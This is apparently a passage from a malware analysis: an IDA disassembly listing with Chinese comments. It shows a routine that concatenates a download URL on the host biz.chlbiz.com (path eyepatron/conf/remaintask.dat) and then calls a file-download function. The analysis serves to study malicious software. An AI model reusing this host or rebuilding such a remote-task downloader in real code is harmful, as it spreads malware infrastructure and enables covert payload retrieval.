 .text:004B2D55 push 1Ch ; int
.text:004B2D57 push offset aHttpBizChlbizC ; "http://biz.chlbiz.com/files/"
.text:004B2D5C lea ecx, [ebp+url]
.text:004B2D5F ; try {
.text:004B2D5F mov [ebp+var_4], 1
.text:004B2D66 call basic_string
.text:004B2D6B push 9 ; int
.text:004B2D6D push offset aEyepatron ; "eyepatron"
.text:004B2D72 lea ecx, [ebp+url]
.text:004B2D75 call wstrcat
.text:004B2D7A push 14h ; int
.text:004B2D7C push offset aConfRemaintask ; "/conf/remaintask.dat"
.text:004B2D81 lea ecx, [ebp+url]
.text:004B2D84 call wstrcat
拼接URL地址
.text:004B2D89 push esi ; pszPath
.text:004B2D8A lea eax, [ebp+url]
.text:004B2D8D mov ecx, ebx
.text:004B2D8F push eax ; url
.text:004B2D90 call download_file
下载文件
.text:004B2D95 mov ecx, [ebp+var_14]
.text:004B2D98 mov esi, eax
.text:004B2D9A cmp ecx, 8
.text:004B2D9D jb short loc_4B2DAC